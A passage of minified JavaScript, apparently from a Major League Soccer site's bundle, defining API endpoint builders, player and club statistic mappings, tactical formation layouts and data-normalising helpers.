X="";return!D&&!r?null:`formguide/${r}/${D}${X}`},z=({path:r,season:D})=>!D&&!r?null:`${r}/${D}`,Z=({year:r,competitionOptaId:D=filterTypes.allCompetitions,clubAbbreviation:X,clubOptaId:ge,matchType:ve})=>r?`matchesLite/${r}?culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(ge,apiTypes.d3SportsAPI)}${Ge(X,apiTypes.d3SportsAPI)}${Xe(ve,D)}`:null,E=({startDate:r,competitionOptaId:D,clubOptaId:X,matchType:ge})=>`nextMatches?startDate=${r}&culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(X,apiTypes.d3SportsAPI)}${Xe(ge,D)}`,S=()=>"matches?culture=en-us",P=({matchSportecId:r,competitionOptaId:D})=>r?`matches/${r}?${D?`competition=${D}`:""}`:null,G=({matchSportecId:r})=>r?`players/byMatch/${r}?culture=${M}`:null,g=({playerIds:r})=>r?.length?`/players/byPlayerIds/${r.join(",")}?culture=${M}`:null,O=({sportecId:r,culture:D="en-us"})=>r?`players/nocache/${r}?culture=${D}`:null,N=({matchOptaId:r})=>r?`aggregate/${r}?culture=${M}`:null,c=({slug:r})=>r?`content/${M}/brackets/${r}`:null,m=({optaID:r,matchType:D})=>r?`content/en-us/competitions?fields.optaId=${r}&fields.mlsPhaseType=${D}`:null,n=({clubOptaId:r})=>r?`players/byClub/${r}?culture=en-us`:null,l=({homeOptaId:r,awayOptaId:D,previousMatchesCount:X=3,matchDate:ge,formGuideMatchesCount:ve=5})=>r?`previousMatches/${r}?culture=en-us${D?`&secondClub=${D}`:""}${ge?`&matchDate=${ge}`:""}&maxItems=${X}${ve?`&formGuideMatchesCount=${ve}`:""}`:null,b=({teamSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,U=({matchSportecIds:r=[]})=>r?.length?`matches/bySportecIds/${r.join(",")}`:null,se=({competitionSportecId:r,seasonSportecId:D,perPage:X=100})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=${X}`,fe=({competitionSportecId:r,page:D=1,seasonSportecId:X,sortColumn:ge,sortOrder:ve,pageSize:Me=100,clubSportecId:be})=>{if(!r||!X)return null;const Ie=[be?`clubId=${be}`:null,Me?`pageSize=${Me}`:null,D?`page=${D}`:null].filter(Boolean);return`stats/players/competition/${r}/season/${X}/order/${ge}/${ve}?${Ie.join("&")}`},le=({route:r="matches",playerOptaId:D,pageParam:X=0,pageSize:ge=30,desc:ve=!1,orderBy:Me="date",competition:be="all"})=>{let Ie,Fe="";return Me==="date"?Ie="match_date":Ie=`player_match_stat_${Me}`,be&&be!=="all"&&(Fe=`&competition_opta_id=${be}`),D?`players/${r}?${Se(k)}&player_opta_id=${D}&page=${X}&page_size=${ge}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${ve?"-":""}${Ie}${Fe}`:null},v=({playerId:r,competitionId:D,page_token:X})=>{const ge=`statistics/players/${r}/matches`,ve=new URLSearchParams;return D&&D!=="all"&&ve.set("competition_id",D),X&&ve.set("page_token",X),ve.toString()?`${ge}?${ve.toString()}`:ge},A=({seasonSportecId:r,from:D,to:X,competitionSportecId:ge,clubSportecId:ve,sort:Me,perPage:be=100,seriesName:Ie})=>{if(!r)return null;let Fe=[D?`match_date[gte]=${D}`:null,X?`match_date[lte]=${X}`:null,ge?`competition_id=${ge}`:null,ve?`team_id=${ve}`:null,be?`per_page=${be}`:null,Me?`sort=${Me}`:null,Ie?`series_name=${Ie}`:null].filter(Boolean);return`matches/seasons/${r}?${Fe.join("&")}`},V=()=>"competitions",ie=({competitionSportecId:r})=>r?`competitions/${r}/seasons`:null,ue=({competitionSportecId:r,seasonSportecId:D,category:X,type:ge,isLive:ve})=>{if(!r||!D)return null;const Me=[X?`category=${X}`:null,ge?`type=${ge}`:null,ve?`is_live=${ve}`:null].filter(Boolean);return`competitions/${r}/seasons/${D}/standings?${Me.join("&")}`},pe=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}&include=club&include=match&include=competition&include=statistics`:null,ye=({seasonSportecId:r,competitionSportecId:D,clubSportecIds:X=[]})=>!r&&!D?null:`standings?${Se(k)}${we(r)}${j(D)}${Ke(X)}&include=club`,de=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}`:null,Te=({matchOptaId:r})=>r?`clubs/matches/possessions?${Se(k)}${Re(r)}`:null,Ce=({homeOptaId:r,awayOptaId:D,season:X,competitionOptaId:ge})=>!r||!D||!X||!ge?null:`clubs/seasons?${Se(k)}&include=club&include=statistics&club_opta_id=${r}&club_opta_id=${D}&season_opta_id=${X}&competition_opta_id=${ge}`,Ae=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ee=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_category=Territorial&match_possession_type=Overall`:null,We=({matchOptaId:r})=>r?`officials/matches?${Se(k)}${Re(r)}&include=official`:null,Le=({matchSportecId:r,page_token:D,perPage:X=25})=>r?`matches/${r}/commentary?${D?`page_token=${D}`:""}`:null,Oe=({matchSportecId:r,pageSize:D})=>r?`matches/${r}/key_events${D?`?per_page=${D}`:""}`:null,Be=({matchOptaId:r})=>r?`penaltykicks?${Se(k)}${Re(r)}&include=club&include=player&order_by=match_opta_id`:null,He=({matchOptaId:r})=>r?`bookings?${Se(k)}${Re(r)}&include=player`:null,Ne=({matchOptaId:r})=>r?`players/matches?${Se(k)}${Re(r)}&include=player&include=club`:null,De=({playerOptaId:r})=>r?`players/${r}`:null,qe=({matchSportecId:r,eventType:D})=>r?`matches/${r}/key_events${D?`?event=${D}`:""}`:null,ze=({matchOptaId:r})=>r?`managers/matches?${Se(k)}${Re(r)}&include=manager&include=club`:null,Ye=({matchOptaId:r})=>r?`matchfacts?${Se(k)}&matchfact_language=en${Re(r)}`:null,$e=({matchSportecId:r})=>r?`/matches/${r}`:null,Ue=({matchesOptaIds:r})=>r?`matches?${Se(k)}${ct(r)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,je=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`clubs/competitions/${r}/seasons/${D}?per_page=100`,et=({matchOptaId:r,includeClub:D=!0,includePlayer:X=!1,includeAssists:ge=!1})=>r?`goals?${Se(k)}${Re(r)}&order_by=goal_minute${D?"&include=club":""}${X?"&include=player":""}${ge?"&include=first_assist_player&include=second_assist_player":""}`:null,Je=({route:r="seasons",filterType:D,playerOptaId:X,desc:ge=!1,competitionId:ve="98",orderBy:Me="date"})=>{if(!X||!D)return null;let be;switch(Me==="date"?be="season_opta_id":be=`player_season_stat_${Me}`,D){case"MLS Regular Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"regular_season_"+be}`;case"MLS Post Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"postseason_"+be}`;case"Custom Competition":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=statistics&include=club&competition_opta_id=${ve}&order_by=${ge?"-":""}${be}`;default:return null}},tt=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=50`,nt=({matchSlug:r})=>r?`content/en-us/matches/${r}`:null,at=({clubSportecId:r,culture:D="en-us",perPage:X=100})=>r?`content/${D}/players?fields.clubSportecId=${r}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${X}`:null,t=({competitionSportecId:r,sportecId:D,culture:X="en-us"})=>!r||!D?null:`content/${X}/seasons?fields.competitionSportecId=${r}&fields.sportecId=${D}`,a=({slug:r,culture:D="en-us"})=>r?`content/${D}/seasons/${r}`:null,s=({slug:r})=>r==null?null:`content/${M}/sel-${r}`,e=({matchSportecId:r})=>r?`content/${M}/brightcovevideos?fields.sportecMatchId=${r}`:null,f=({matchSlug:r})=>r?`content/${M}/brightcovevideos?tags.slug=${r}`:null,$=({matchSlug:r})=>r?`content/${M}/visualstories?tags.slug=${r}`:null,T=({matchSlug:r})=>r?`content/${M}/stories?tags.slug=${r}`:null,H=({matchOptaId:r})=>r?`relatedVideos/${r}?culture=${M}`:null,I=({seasonOptaId:r})=>`content/${M}/seasons?fields.optaId=${r}`,K=({seasonOptaId:r})=>`content/en-us/seasons?fields.optaId=${r}`,oe=({sportecId:r})=>r?`content/en-us/players?fields.sportecId=${r}`:null,me=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",_e=({optaId:r})=>r?`content/en-us/clubs?fields.optaId=${r}`:null,he=({superDraftSlug:r})=>`content/${M}/superdraft/${r}`,ke=({superDraftSlugTag:r})=>r?`content/${M}/superdraftpicks?tags.slug=${r}&$limit=100`:"";function we(r){return r?`&season_opta_id=${r}`:""}function j(r,D=apiTypes.statsAPI){return r&&r!==filterTypes.allCompetitions?`&${D===apiTypes.statsAPI?"competition_opta_id":"competition"}=${r}`:""}function J(r,D="seasons",X,ge,ve="player",Me=!1){const be=ge===mlsPhaseTypes.regular?"regular_season_":ge===mlsPhaseTypes.cup?"postseason_":"";return r?Me?`&order_by=${X?"-":""}${be}${ve}_stat_${r}`:`&order_by=${X?"-":""}${be}${ve}_${D==="seasons"?"season":"match"}_stat_${r}`:""}function Pe(r,D){return r&&r!==filterTypes.all&&D==="seasons"?`&player_season_stat_appearances[$eq]=${r}`:""}function xe(r){return r?`&page=${r}`:""}function Ze(r){return r!=null?`&page_size=${r}`:""}function Qe(r,D){return!r||r&&r===filterTypes.all?"":r.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${D==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${D==="seasons"?"season_position_generic":"match_position"}=${r}`}function Ge(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${r}`:""}function Ve(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${r}`:""}function Ke(r){return r?.length?r.map((D,X)=>`&club_opta_id=${D}`).join(""):""}function rt(r){return r?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function ot(r,D){switch(r){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function dt(r){return r==="matches"?"&include=match":""}function Re(r){return r?`&match_game_id=${r}`:""}function ct(r){return r?.length?r?.map(D=>"&match_game_id="+D)?.join(""):""}function Xe(r,D="98"){return D!=="98"||r==null?"":`&matchType=${r}`}function Se(r){return r?`token=${r}`:""}},67065:function(u,d,o){"use strict";var _=o(25365);const p=(0,_.createContext)();p.displayName="ReactMLS";function h(){const i=useContext(p);if(i===void 0)throw new Error("useAppState must be used within a <App />");return i}},63470:function(u,d,o){"use strict";o.d(d,{mx:function(){return je}});var _=o(10486),p=o(99472),h=o(75248);const i="test",w={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},C={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},k={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},M=t=>{const a=t?.toLowerCase();return k[a]},F={yellow:"yellow",red:"red",yellowRed:"yellowRed"},L={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},y=()=>{switch(culture.substr(0,2)){case"fr":return fr;case"es":return es;default:return enUS}},R={story:"story",customEntity:"customentity"},W={brightcoveVideo:"brightcovevideo"},Y={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},Q={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ae={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},ce={clubs:"clubs",players:"players"},ee={club:"club",player:"player"},re={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},B={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},te={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},ne=(t,a)=>{switch(a){case"All Competitions":return t("match_all_competitions");case"All Clubs":return t("match_all_clubs");case"All":return t("match_all");case"Defender":return t("defender");case"Forward":return t("forward");case"Goalkeeper":return t("goalkeeper");case"Midfielder":return t("midfielder");case"Substitute":return t("substitute");case"Outfield Players":return t("outfield_players")}return a},q={prev:"prev",next:"next"},z={idle:"idle",loading:"loading",error:"error",success:"success"},Z={regular:"Regular",cup:"Cup"},E=(t=30)=>({header:"",items:[...Array(t)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),S=(t=30,a=[])=>({header:"loading...",items:[...Array(t)].map(()=>{const s={};return a.forEach(e=>s[e]=null),s})}),P=(t,a={format:"w_300,c_scale",extension:"f_auto"},s=!1)=>{if(!t&&typeof t!="string")return;const{format:e,extension:f}=a;return{highQuality:t.replace("{formatInstructions}",`${e}/${f}`),lowQuality:t.replace("{formatInstructions}",`${e}/${f}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:s}};function G(t){return t?t.seasons.map(a=>a.season):[]}function g(t,a){return!t||!t.items?[]:t.items.find(s=>{const{fields:e}=s||{},{competitionOptaId:f}=e||{};return a?f.toString()===a.toString():null})}function O(t){return!t||!t.items?[]:t.items}function N(t,a=!1){if(!t||!t.items)return[];const s=t.items.filter?.(e=>!!e.fields?.sportecId)?.map(e=>{const{fields:f,slug:$}=e||{},{sportecId:T,name:H,shortName:I,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me}=f||{};return{sportecId:T,name:H,shortName:I||H,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me,slug:$}});return a?[{sportecId:re.allCompetitions,name:re.allCompetitions,shortName:re.allCompetitions,mlsPhaseType:Z.regular,slug:"all-competitions"},...s]:s}function c(t){return!t||!t.items?[]:t.items.map(a=>v({},a.fields)).filter(a=>a?.optaId)}function m(t,a=[]){return t?[{team_id:re.allClubs,team_name:re.allClubs,team_short_name:re.allClubs,team_three_letter_code:re.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...t.team_statistics.filter(e=>a?.length?a.includes(e?.team_id?.toString()):e?.team_id)]:[]}function n(t){return t?[...t.filter(a=>a.club_name).map(a=>a.club_name)]:[]}function l(t){return t?[...t.filter(a=>a.abbreviation&&a.opta_id).map(a=>({abbreviation:a.abbreviation,opta_id:a.opta_id}))]:[]}function b(t){return!t||t===1?-1:t%2===0?t/2:Math.round(t/2)}function U({key:t,response:a,cardType:s}){const e=s===ee.club?pe:ie;return Promise.all(a.map(f=>e(f))).then(f=>({header:t,items:f})).catch(f=>{throw new Error(`getClubSeasonStatsData: ${f}`)})}function se(t,a){if(!a)return{header:null,items:null};const s=a.map(e=>pe(e));return{header:t,items:s}}function fe(t,a,s=null){if(!a&&!t)return null;const{fields:e,thumbnail:f,slug:$,selfUrl:T,position:H}=a||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=e||{},{known_name:we,first_name:j,last_name:J,opta_id:Pe,full_name:xe,birth_city:Ze,birth_country:Qe,birth_date:Ge,birth_state:Ve,height:Ke,weight:rt,preferred_foot:ot}=t||{};return{birthCity:Ze||null,birthCountry:Qe||null,birthDate:Ge||null,birthState:Ve||null,preferredFoot:ot||null,weight:rt,height:Ke,knownName:he||we||null,firstName:I||j||null,lastName:K||J||null,image:f||null,optaId:ke||Pe,biography:oe||null,clubOptaId:me||null,fullName:_e||xe||null,selfUrl:T||null,slug:$||null,isOptaKnownName:!he&&we,position:H||s||null}}async function le(t){if(!t)return null;const a=forgePlayerDAPI(t.opta_id),e=(await fetchClient({key:`player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=f||{};return{knownName:he||null,firstName:I||t.first_name||null,lastName:K||t.last_name||null,image:$||null,optaId:ke||t.opta_id,biography:oe||null,clubOptaId:me||null,fullName:_e||null,selfUrl:H||null,slug:T||null}}function v(t,a){if(!a&&!t)return null;const{abbreviation:s,backgroundColor:e,crestColorUrl:f,fullName:$,logoBWUrl:T,logoColorUrl:H,optaId:I,shortName:K,slug:oe}=a||{},{name:me,abbreviation:_e,opta_id:he,year_founded:ke}=t||{};return{name:name||me||null,abbreviation:s||_e||null,shortName:K||null,fullName:$||null,logoColorUrl:H||null,logoBWUrl:T||null,sportecId:I||he||null,backgroundColor:e||null,crestColorUrl:f||null,yearFounded:ke||null,slug:oe||null}}async function A(t){if(!t)return null;const a=forgeClubDAPI(t.opta_id),e=(await fetchClient({key:`forge-player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{name:I,homeVenueOptaId:K,optaId:oe,backgroundColor:me,shortName:_e}=f||{};return{name:_e||I||t.name||null,abbreviation:t.abbreviation||null,image:$||null,optaId:oe||t.opta_id,homeVenueOptaId:K||null,selfUrl:H||null,slug:T||null,backgroundColor:me||null}}function V(t){return t?{fouls_won:t?.fouls_suffered||0,team_short_name:t?.team_short_name||null,team_three_letter_code:t?.team_three_letter_code||null,team_id:t?.team_id||null,team_name:t?.team_name||null,player_first_name:t?.player_first_name||null,player_last_name:t?.player_last_name||null,player_id:t?.player_id||null,sportecId:t?.player_id||null,player:{player_id:t?.player_id||null,firstName:t?.player_first_name||null,lastName:t?.player_last_name||null},club:{name:t?.team_short_name||null,abbreviation:t?.team_three_letter_code||null},club_abbreviation:t?.team_three_letter_code||null,accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:getPercentageFromDecimal(t?.crosses_conversion_rate||0),accurate_cross:t?.crosses_successful_sum||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:t?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:getPercentageFromDecimal(t?.passes_conversion_rate||0),accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:t?.accurate_shot_rate||0,aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_duel:t?.tackling_games_air_sum||0,aerial_duels:t?.aerial_duels||0,aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,assists:t?.first_and_second_assists||0,assist_90:t?.first_and_second_assists/(t?.normalized_player_minutes/90)||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.penalties_successful||0,att_hd_total:t?.shots_at_goal_head||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.shots_at_goal_left_leg||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.shots_at_goal_right_leg||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists:t?.expected_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals:t?.xg||t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_sum||0,fk_foul_won:t?.fouls_suffered||0,fouls:t?.fouls||0,game_started:t?.matches_played-t?.substitutions_in<0?0:t?.matches_played-t?.substitutions_in,games_played:t?.matches_played||0,goal_assist:IsMlsCompetition(t?.competition_id)?t?.first_and_second_assists:t?.assists||0,goal_kicks:t?.goal_kicks||0,goal_conversion_per:t?.shots_conversion_rate||0,goals_90:!isNaN(t?.goals)&&t?.goals>0&&!isNaN(t?.normalized_player_minutes)&&t?.normalized_player_minutes>0?round(t?.goals/t?.normalized_player_minutes*90,2):0,goals_plus_assists:t?.goals_plus_first_and_second_assists||t?.goals_plus_assists||0,goals_assists:IsMlsCompetition(t?.competition_id)?t?.goals_plus_first_and_second_assists:t?.goals_plus_assists||0,goals_conceded:t?.goals_conceded||0,goal_differential:t?.goal_differential||0,goals:t?.goals||0,interception:t?.interceptions_sum||0,interceptions:t?.interceptions_sum||0,keeper_throws:t?.keeper_throws||0,key_passes:t?.assists_shot_at_goal||0,lost_corners:t?.lost_corners||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.normalized_player_minutes||0,ontarget_scoring_att:t?.shots_on_target||0,shots_on_target:t?.shots_on_target||0,pass_percentage:t?.pass_percentage||0,passing_percentages_against:t?.passing_percentages_against||0,penalty_conceded:t?.penalty_conceded||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_faced:t?.penalties_faced||0,penalty_save:t?.penalties_saved||0,penalty_saved:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,punches:t?.punches||0,red_card:t?.red_card||0,saves_percentage:t?.saves_percentage||0,saves:t?.goalkeeper_s